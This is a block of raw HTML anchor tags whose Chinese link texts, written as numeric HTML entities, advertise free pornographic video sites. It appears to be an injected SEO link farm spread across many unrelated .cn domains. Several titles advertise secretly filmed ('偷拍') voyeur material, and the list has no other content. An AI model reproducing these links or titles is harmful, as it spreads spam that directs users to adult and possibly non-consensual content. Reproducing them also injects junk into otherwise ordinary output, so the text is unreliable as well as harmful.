<a href="http://ba2.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://027rh.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://c9706.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://rkmxwj.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://maotn.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://al2.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pglfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x7ECF;&#x5178;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://dakoujiutea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtii.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hebri.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://sxjsjx.net.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honeywellanalytics.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7B2C;&#x4E8C;&#x6210;&#x4EBA;av</a>|
<a href="http://pdfyueduqi.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://embseek.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hsh88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://gp3000.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://9696k.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://cqlight.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://hecuan.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E9A;&#x6D32;mv&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;mv&#x65E5;&#x672C;mv</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x533A;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyxsw.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xinya.mo.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://snowbank.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://tekom.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://euinvest.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heavensea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moar.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://backuppc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://mag1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://f032.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x73B0;&#x770B;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://zaimian.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;1000&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://demeipower.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anlun.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://112562.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x8272;WWW</a>|
<a href="http://ifila.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://slqeci.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whjjy.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://liushuixianshebei.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manggairen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wildfoxcouture.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruleng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://yhve.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://680829.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://atexp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xepb.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lufew.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xxphylr.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://1eshop.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://dilkui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;A&#x2164;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://js925coq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://zebv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0836auto.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xmviu.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zdauct.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://caster-wheel.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x6708;</a>|
<a href="http://gstep.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://0836auto.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://ailin.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://951059.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://nj518.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://onemining.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ecnki.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x7EBF;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://fcssq3d.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longniankuaile.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://mama61.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://octatech.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hwahai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shiyinglv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://075888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jfhi.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://yctcdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://kvfd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://edu-st.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x6536;&#x96C6;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lbmpws.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://lei8.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;&#x5927;&#x7247;www&#x65E0;&#x7801;</a>|
<a href="http://shangniao.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://ryerson.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://huiidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://entins.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://mndyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
